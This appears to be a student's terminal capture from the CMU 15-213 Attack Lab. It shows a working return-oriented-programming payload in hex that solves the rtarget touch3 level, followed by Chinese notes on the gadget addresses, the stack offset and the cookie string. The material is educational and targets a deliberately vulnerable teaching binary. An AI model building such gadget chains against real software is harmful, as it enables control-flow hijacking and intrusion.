 root@DESKTOP-THIEF:/mnt/e/tools/learn_debug/computer system/labs/attack_lab# ./rtarget -q -i ./level5.raw
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06
07 08 09 00 01 02 03 04 05 06 07 08 09 AD 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00
00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 0
0 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00
root@DESKTOP-THIEF:/mnt/e/tools/learn_debug/computer system/labs/attack_lab#
红色部分为ret地址，用于跳转到不同的代码片段
绿色为pop rax，提前在栈上写入的偏移值0x48
黄色区域为cookie字符串，结尾追加了0结尾